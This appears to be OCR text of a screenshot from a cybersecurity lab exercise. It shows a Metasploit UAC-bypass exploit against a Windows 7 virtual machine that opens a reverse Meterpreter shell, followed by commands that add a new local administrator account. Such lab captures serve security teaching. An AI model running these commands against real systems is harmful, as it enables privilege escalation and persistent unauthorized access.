 Windows 7 on CY301-MDAWS006 - Virtual Machine Connection
File Action Media Clipboard View Help
mdaws
Window7
Windows 7 Enterprise
Kali - Internal Workstation on CY301-MDAWS006 - Virtual Machine Connection
File Action Media View Help
1 2 3 4
2
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac) > set session 1
session ⇒ 1
msf6 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.10.13:4428
[*] UAC is Enabled, checking level ...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing ...
[+] Part of Administrators group! Continuing ...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem ...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (176198 bytes) to 192.168.10.9
[*] Meterpreter session 2 opened (192.168.10.13:4428 → 192.168.10.9:1045) at
2024-10-30 03:11:49 -0400
meterpreter > pwd
C:\Windows\System32
meterpreter > shell
Process 2932 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\System32>net user /add mdaws test@123
net user /add mdaws test@123
The command completed successfully.
C:\Windows\System32>net localgroup administrators mdaws /add
net localgroup administrators mdaws /add
The command completed successfully.
C:\Windows\System32>[*] 192.168.10.9 - Meterpreter session 1 closed. Reason: Died
[*] 192.168.10.9 - Meterpreter session 2 closed. Reason: Died
Status: Running